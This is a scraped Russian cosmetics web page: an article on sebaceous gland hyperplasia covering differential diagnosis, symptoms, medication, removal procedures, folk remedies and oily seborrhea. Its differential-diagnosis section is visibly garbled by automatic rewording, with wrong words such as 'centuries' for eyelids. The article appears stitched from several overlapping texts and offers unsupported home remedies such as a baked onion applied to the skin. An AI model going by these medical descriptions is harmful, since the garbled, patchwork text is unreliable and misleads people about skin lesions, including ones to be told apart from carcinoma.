

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html
body_size: 30260
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сальные железы на лице проблема гиперплазии</title>
	<meta name="description" content="Гиперплазия сальных желез на лице – «техническое» научное название доброкачественных образований на коже (в переводе гиперплазия означает «чрезмерное образование», «увеличенное формирование»)." />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сальные железы на лице проблема гиперплазии" />
	<meta property="og:description" content="Гиперплазия сальных желез на лице – «техническое» научное название доброкачественных образований на коже (в переводе гиперплазия означает «чрезмерное образование», «увеличенное формирование»)." />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-10-09T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-26T12:50:43+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/d/e/1/de178f6b4869a0bb1af0c4515b24ddda.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/d/e/1/de178f6b4869a0bb1af0c4515b24ddda.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/d/e/1/de178f6b4869a0bb1af0c4515b24ddda.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html#webpage","url":"https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html","name":"\u0421\u0430\u043b\u044c\u043d\u044b\u0435 \u0436\u0435\u043b\u0435\u0437\u044b \u043d\u0430 \u043b\u0438\u0446\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0433\u0438\u043f\u0435\u0440\u043f\u043b\u0430\u0437\u0438\u0438","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html#primaryimage"},"datePublished":"2019-10-09T00:00:00+00:00","dateModified":"2019-09-26T12:50:43+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0413\u0438\u043f\u0435\u0440\u043f\u043b\u0430\u0437\u0438\u044f \u0441\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0435\u043b\u0435\u0437 \u043d\u0430 \u043b\u0438\u0446\u0435 \u2013 \u00ab\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435\u00bb \u043d\u0430\u0443\u0447\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0434\u043e\u0431\u0440\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0439 \u043d\u0430 \u043a\u043e\u0436\u0435 (\u0432 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0435 \u0433\u0438\u043f\u0435\u0440\u043f\u043b\u0430\u0437\u0438\u044f \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u00ab\u0447\u0440\u0435\u0437\u043c\u0435\u0440\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u00bb, \u00ab\u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u00bb).","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-licom/giperplazia-salnyh-zelez.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0430\u043b\u044c\u043d\u044b\u0435 \u0436\u0435\u043b\u0435\u0437\u044b \u043d\u0430 \u043b\u0438\u0446\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0433\u0438\u043f\u0435\u0440\u043f\u043b\u0430\u0437\u0438\u0438"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-licom",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u043b\u0438\u0446\u043e\u043c"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55506 active"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60059"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-licom'>Уход за лицом</a><b></b><span class="last">Сальные железы на лице проблема гиперплазии</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Сальные железы на лице проблема гиперплазии</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Дифференциальная диагностика гиперплазии сальных желез</a></li><li><a href='#i-2'>Симптомы и проявления</a></li><li><a href='#i-3'>Методы лечения и прогноз</a><ul><li><a href='#i-4'>Медикаментозная терапия</a></li><li><a href='#i-5'>Удаление</a></li><li><a href='#i-6'>Народные средства</a></li></ul></li><li><a href='#i-7'>Жирная себорея  симптомы</a><ul><li><a href='#i-8'>Жирная себорея кожи головы – симптомы</a></li><li><a href='#i-9'>Жирная себорея кожи лица – симптомы</a></li></ul></li><li><a href='#i-10'>Лечение папул при гиперплазии сальных желез</a></li><li><a href='#i-11'>Гиперплазия на лице</a><ul><li><a href='#i-12'>Терапия сальных желез</a></li><li><a href='#i-13'>Виды процедур</a></li><li><a href='#i-14'>Уход за кожей</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Дифференциальная диагностика гиперплазии сальных желез</span></h2>
<p>• При узловатой базальноклеточной карциноме очаги имеют вид воскообразных папул с вдавлением в центре, каковые смогут изъязвляться и, значительно чаще, расположены на голове, шее и верхней части спины. Очаги смогут иметь перламутровую поверхность с телеангиэктазиями и легко кровоточить.</p>
<p>• Фиброзная папула на лице доброкачественная плотная куполообразная папула цвета кожи размером 1-5 мм, в большинстве случаев с лоснящейся поверхностью. Большая часть очагов расположено на носу, реже на щеках, подбородке, шее и еще реже — на губе либо на лбу.</p>
<p>• Милии — распространенные доброкачественные кисты, заполненные кератином (гистологически аналогичные эпидермоидным кистам), каковые видятся в любом возрасте и являются поверхностные однородные очаги куполообразной формы от жемчужно-белого до желтоватого оттенка размером 1-2 мм, расположенные на лице.</p>
<p>• Очаги контагиозного моллюска являются гладкие жёсткие папулы размером 2-6 мм с вдавлением в центре, каковые смогут размешаться группами либо диссеминированно на коже и слизистых оболочках. Наблюдаются прозрачные, белые, телесные а также желтоватые образования. Высыпания в большинстве случаев разрешаются самостоятельно, но смогут персистировать в течение нескольких лет.</p>
<p>• Сирингома есть очагом доброкачественной неоплазии придатков кожи, грамотным дифференцированными элементами протока сальных желез. Очаги в виде дермальных папул цвета кожи либо желтоватого цвета с округлой либо плоской поверхностью расположены группами на щеках и нижних столетиях.</p>
<p>• Ксантомы образованы скоплением липидов в коже либо подкожной клетчатке, что клинически проявляется желтоватыми папулами, узелками либо опухолевидными образованиями. Они в большинстве случаев являются следствием гиперлипидемии и видятся у больных старше 50 лет. Очаги являются мягкие бархатистые плоские полигональные папулы желтого цвета, бессимптомные, в большинстве случаев двусторонние и симметричные.</p>
<h2><span id="i-2">Симптомы и проявления</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/8/5/6/85600dcc85acd7b24501043e9cd0642e.jpg);"></span>

	<a href='/uxod-za-licom/salnye-zelezy.html' class='title'>Сальные железы</a>

</div><p>Чаще всего обнаруживается гиперплазия сальных желез на лице, так как именно здесь находится наибольшее количество клеток, вырабатывающих жировой секрет. Также могут поражаться участки кожи на груди и верхней части спины.</p>
<p>Особых симптомов эта проблема не проявляет. Постепенно в верхних слоях дермы происходит накопление жира, а ткани железы, которые его вырабатывают, начинают увеличиваться. В итоге на поверхности кожи образуются небольшие папулы. Они имеют вид бугорков, в центре которых можно обнаружить скопление сала в виде белого шарика.</p>
</p>
<p><img alt="" src="/wp-content/uploads/f/b/8/fb8de7f9629ae458ad055fe1d123871a.jpg" /></p>
<p>Так выглядит сальная железа с гиперплазией</p>
<p>Постепенно размер образования может увеличиваться до 5-9 мм. В зависимости от формы течения болезни, такие папулы бывают единичными, гигантскими, семейными и т. д.</p>
<p>Структура краев гиперпластической железы мягкая, цвет — бледно-желтый или розовый.</p>
<h2><span id="i-3">Методы лечения и прогноз</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/d/5/6/d562ecf6b52f0942732f973d65a77473.jpg);"></span>

	<a href='/uxod-za-licom/seborea-na-lice.html' class='title'>Мазь и таблетки от себореи на лице</a>

</div><p>Несмотря на то что прогноз для заболевания при отсутствии сопутствующих патологий весьма благоприятный, лечить его нужно обязательно. Это обусловлено возможностью появления новых участков поражения и эстетической составляющей. Особенно актуально лечение гиперплазии сальных желез на лице.</p>
<p>
<img alt="" src="/wp-content/uploads/a/f/6/af61576ce89c13890ea687c7af8a7ad0.jpg" /></p>
<p>Гиперплазия может спровоцировать развитие невуса сальных желез</p>
<p>Для лечения используют преимущественно хирургические методы. Консервативные подходы не способны обеспечить настолько же эффективные результаты, поэтому их применяют лишь в том случае, когда пациент не хочет оперироваться или подобные вмешательства ему противопоказаны по состоянию здоровья.</p>
<h3><span id="i-4">Медикаментозная терапия</span></h3>
<p>Медикаментозное лечение гиперплазии сальных желез ориентировано на выполнение таких задач:</p>
<ul>
<li>уменьшение количества выделяемого кожного сала;</li>
<li>антимикробное и противовоспалительное действие;</li>
<li>снижение уровня андрогенных гормонов;</li>
<li>препятствование закупорке сальных проток;</li>
<li>предотвращение ороговения верхнего слоя эпидермиса.</li>
</ul>
<p>Для системного воздействия на организм применяются таблетки, но гораздо большее значение имеют препараты местного воздействия в виде гелей и кремов. Чаще всего назначаются Метрогил, Дифферин и прочие ретиноиды.</p>
</p>
<p><img alt="" src="/wp-content/uploads/2/6/b/26b4cd9b1e9613361a4575859fcc045f.jpg" /></p>
<p>Мазь с метронидазолом помогает избавиться от проблем с кожей</p>
<h3><span id="i-5">Удаление</span></h3>
<p>Оптимальный метод борьбы с проблемой — полное удаление гиперплазии сальных желез. Для этого могут применяться такие методы:</p>
<ul>
<li>
Хирургическое удаление. Используется редко, так как является травматичным методом. Подразумевает иссечение железы с помощью скальпеля.</li>
<li>
Лазер. Лазерный импульс воздействует на нужную глубину и буквально испаряет проблемные клетки.</li>
<li>
Электрокоагуляция. Пораженная область прижигается с помощью иглы с подведенными к ней электродами.</li>
<li>
Криодеструкция. Производится заморозка увеличенной железы с помощью жидкого азота.</li>
<li>
Фотодинамическая терапия. Метод основан на взаимной реакции света и аминолевулиновой кислоты.</li>
</ul>
<p>
<img alt="" src="/wp-content/uploads/1/c/6/1c65d6396ada2ab421d00aaf57418df0.jpg" /></p>
<p>Проведение фотодинамической терапии</p>
<p>
Химическое удаление. Применяются различные кислоты, растворяющие пораженные клетки дермы.</p>
<h3><span id="i-6">Народные средства</span></h3>
<p>Также применяется лечение гиперплазии сальных желез лица народными средствами. Самыми популярными рецептами считаются следующие:</p>
<ul>
<li>
Маска из домашней сметаны. Смешайте сметану, мед и соль. Полученную массу используйте, как маску. Смойте через 10-20 минут.</li>
<li>
Примочки с соком алоэ. Заранее положите лист алоэ в холодильник на 10-15 дней, чтобы он прошел ферментацию. Смешайте сок этого растения с медом и мукой. Полученную лепешку прикладывайте к сальным бугоркам на лице или теле.</li>
<li>
Прикладывание репчатого лука. Небольшую луковицу нужно разрезать пополам и запечь в духовке. Каждый день прикладывайте ее к проблемному месту.</li>
</ul>
<p>
<img alt="" src="/wp-content/uploads/4/7/c/47cf65bc26e2731ccdc902124e119b95.jpg" /></p>
<p>Полезно делать маски с глиной</p>
<p>Чтобы не допустить обширной гиперплазии, не откладывайте визит к дерматологу при появлении проблем с кожей. Также придерживайтесь норм гигиены, правильно питайтесь и исключите вредные привычки в целях профилактики.</p>
<h2><span id="i-7">Жирная себорея  симптомы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/6/7/2/672bc70d7c7cef8e50a9d8e9cfbf5e9a.jpg);"></span>

	<a href='/uxod-za-licom/krem-dla-depilacii-lica.html' class='title'>Какой крем для удаления волос на лице лучше</a>

</div><p>Жирная себорея головы и лица, сопровождаясь чрезмерным саловыделением, приводит к накоплению жира в протоках желез и их закупорке. В результате антимикробные защитные свойства кожного покрова уменьшаются, нарушается баланс накожной микрофлоры, создаются благоприятные условия для развития грибковой и бактериальной инфекции, воспалительных процессов. Роговой слой кожи утолщается, слущивается. Все это вызывает появление характерных клинических симптомов.</p>
<p>
<img src="/wp-content/uploads/d/e/1/de178f6b4869a0bb1af0c4515b24ddda.jpg" alt="" /></p>
<h3><span id="i-8">Жирная себорея кожи головы – симптомы</span></h3>
<p>Если наблюдается жирная себорея кожи головы, у женщин присутствуют следующие проявления:</p>
<ul>
<li>быстрое засаливание волос после мытья;</li>
<li>нездоровый сальный блеск прядей;</li>
<li>шелушение и кожный зуд;</li>
<li>обильная жирная перхоть с крупными частичками желтоватого оттенка;</li>
<li>ухудшение состояния шевелюры;</li>
<li>
выпадение волос.</li>
</ul>
<h3><span id="i-9">Жирная себорея кожи лица – симптомы</span></h3>
<p>Признаки, по которым определяется жирная себорея кожи лица, таковы:</p>
<ul>
<li>постоянный жирный блеск кожи, в особенности в области носа, лба, подбородка;</li>
<li>явно выраженные, расширенные поры;</li>
<li>сероватый оттенок кожи;</li>
<li>появление участков покраснения;</li>
<li>шелушение;</li>
<li>отечность;</li>
<li>образование папулопустулезного акне, комедонов.</li>
</ul>
<p><img src="/wp-content/uploads/1/e/3/1e398dd286350304770d91b4e399df9c.jpg" alt="" /></p>
<h2><span id="i-10">Лечение папул при гиперплазии сальных желез</span></h2>
<p>Так же как и с вопросом причин, так и с лечением гиперплазии, эффективного ответа так и нет. Лечение до сих пор не разработано. В принципе, в основе воздействия на папулы лежит момент их механического удаления, которое носит косметические показания.</p>
<p>При удалении папул редко используется именно метод хирургического воздействия, даже несмотря на его высокую эффективность. Проблема в том, что на месте операции, так или иначе, но остаются рубцы. Этот момент и является основополагающим при выборе метода удаления папул, особенно, когда удаление должно быть проведено с кожного покрова открытых участков лица.</p>
<p>Как мы уже отметили, хирургический способ не является единственным приемлемым. Рассмотрим подробно еще несколько методов по удалению папул при гиперплазии сальных желёз.</p>
<p>
Лечение лазером. В данном случае лазерный луч вскрывает папулу, после чего удаляется все ее содержимое. Процедура продолжается максимум до 30-ти минут и не требует госпитализации пациента. Кроме того, отметим, что при удалении лазером на кожном покрове совершенно не остается рубцов. Отметим также и момент того, что лазер коагулирует капилляры, а это значит, что не происходит кровопотерь.</p>
<p>После удаления папулы лазером, кожный покров регенерирует в течение 10-12 дней. Для ускорения процесса заживления место удаления обрабатывают антисептическими мазями или растворами.</p>
<p>Электрокоагуляция. В основе методики лежит воздействие на папулу тока высокой частоты. Образно говоря, производится выжигание тканей воспаленной железы при помощи тонкого электрода.</p>
<p>
<img src="/wp-content/uploads/8/0/d/80d68d27c1f2814343aab3e165b70afd.jpg" alt="" /></p>
<p>Здесь также отметим, что удаление происходит полностью бескровно, так как коагулируются все мелкие сосуды и капилляры. Операция проводится под местной анестезией. После проведения удаления на месте папулы образуется небольшая корочка, которая должна самостоятельно отпасть примерно в течение двух недель. Крайне не рекомендовано ее сдирать, так как это может привести к появлению шрама на коже,</p>
<p>Криотерапия. В основе способа замораживание папул, для чего используется жидкий азот. Под воздействием низких температур папула уничтожается. Процедура практически безболезненно проходит под местным наркозом. Если папул много, то рекомендовано их удаление в течение нескольких сеансов.</p>
<p>ЧИТАЙТЕ ТАК ЖЕ</p>
<h2><span id="i-11">Гиперплазия на лице</span></h2>
<p>Таким термином обозначается увеличенное состояние сальных желез. Слово переводится как “чрезмерное формирование” доброкачественного новообразования на эпидермисе. Жирная кожа и расширенные поры приводят к тому, что постоянно образуется закупорка сальных желез и гиперсекреция кожного сала.</p>
<p>В отличие от милиумов или угрей, белесые образования на коже лица как правило твердые на ощупь и имеют некоторое возвышение (“кратер”). У некоторых пациентов дерматологов наблюдается покраснение данных элементов или даже прорастание их сосудами (такое бывает и при запущенных случаях купероза).</p>
<p>Самое печальное, что даже полноценный уход, каким бы деликатным и тщательным он ни был, какой бы самой лучшей косметикой вы не пользовались, это не гарантирует вам избавления от данных образований.</p>
<p>Некрасивые точки разбросаны по всему лицу, их дислокацию трудно предугадать и предупредить. Самая частая зона их появления – лоб и центральная зона лица.</p>
<h3><span id="i-12">Терапия сальных желез</span></h3>
<p>Не пытайтесь самостоятельно решить эту проблему. Адекватное и эффективное лечение возможно только под присмотром профессионала. Дерматолог поможет установить правильный диагноз и назначить препараты против недуга. Конечно, домашние средства помогают поддержать терапию, и они также должны быть озвучены врачом.</p>
<h3><span id="i-13">Виды процедур</span></h3>
<ul>
<li>
